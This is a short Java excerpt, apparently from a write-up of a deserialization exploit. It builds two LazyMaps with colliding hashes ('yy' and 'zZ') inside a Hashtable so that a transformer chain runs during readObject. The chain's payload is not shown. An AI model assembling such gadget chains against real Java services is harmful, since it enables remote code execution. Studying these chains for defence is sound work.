 Map innerMap1 = new HashMap();
Map innerMap2 = new HashMap();
// Creating two LazyMaps with colliding hashes, in order to force element comparison during readObject
Map lazyMap1 = LazyMap.decorate(innerMap1, transformerChain);
lazyMap1.put("yy", 1);
Map lazyMap2 = LazyMap.decorate(innerMap2, transformerChain);
lazyMap2.put("zZ", 1);
// Use the colliding Maps as keys in Hashtable
Hashtable hashtable = new Hashtable();
hashtable.put(lazyMap1, 1);
hashtable.put(lazyMap2, 2);